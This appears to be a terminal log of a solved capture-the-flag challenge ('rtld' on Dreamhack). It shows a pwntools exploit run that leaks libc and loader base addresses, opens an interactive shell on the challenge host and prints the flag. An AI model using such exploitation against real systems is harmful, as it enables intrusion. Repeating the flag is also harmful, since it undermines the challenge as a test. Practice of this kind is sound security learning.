 [root@b4993f0b4e9b:~/rtld# vi rtld.py
[root@b4993f0b4e9b:~/rtld# python3 rtld.py
[+] Opening connection to host3.dreamhack.games on port 15154: Done
[*] '/root/rtld/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/rtld/ld-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] libc_base = 0x7f7c2b097000
[*] ld_base   = 0x7f7c2b461000
[*] Switching to interactive mode
$ cat flag
DH{e8992639751efccc8aed4a007c3b50542f352cb7b564418c1db1edbc5a87c4f0}